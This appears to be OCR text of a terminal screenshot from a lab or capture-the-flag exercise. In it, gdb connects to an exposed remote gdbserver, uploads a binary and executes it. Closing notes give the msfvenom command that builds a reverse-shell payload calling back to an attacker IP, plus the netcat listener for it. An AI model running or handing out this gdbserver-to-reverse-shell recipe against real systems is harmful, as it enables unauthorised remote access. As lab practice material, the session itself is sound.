 └─$ gdb binary.elf
GNU gdb (Debian 10.1-2) 10.1.90.20210103-git
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu
.org/licenses/gpl.html>
This is free software: you are free to change and redi
stribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources
online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to
"word"...
Reading symbols from binary.elf...
(No debugging symbols found in binary.elf)
(gdb) target extended-remote 10.10.11.125
10.10.11.125: No such file or directory.
(gdb) target extended-remote 10.10.11.125:1337
Remote debugging using 10.10.11.125:1337
Reading /lib64/ld-linux-x86-64.so.2 from remote target
...
warning: File transfers from remote targets can be slo
w. Use "set sysroot" to access files locally instead.
Reading /lib64/ld-linux-x86-64.so.2 from remote target
...
Reading symbols from target:/lib64/ld-linux-x86-64.so.
2...
Reading /lib64/ld-2.31.so from remote target...
Reading /lib64/.debug/ld-2.31.so from remote target...
Reading /usr/lib/debug//lib64/ld-2.31.so from remote t
arget...
Reading /usr/lib/debug/lib64//ld-2.31.so from remote t
arget...
Reading target:/usr/lib/debug/lib64//ld-2.31.so from r
emote target...
(No debugging symbols found in target:/lib64/ld-linux-
x86-64.so.2)
0x00007ffff7fd0100 in ?? ()
   from target:/lib64/ld-linux-x86-64.so.2
(gdb) remote put binary.elf binary.elf
Successfully sent file "binary.elf".
(gdb) set remote exec-file /home/user/binary.elf
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Start gdb of msfvenom payload:: msfvenom -
p linux/x64/shell_reverse_tcp
LHOST=10.10.16.13 LPORT=9999
PrependFork=true -f elf -o binary.elf
set to run gdb of binary.elf
on remote gdbserver 1337
upload the binary.elf
set remote location of gdb of binary.elf
Make sure to have listener: nc -lvnp 9999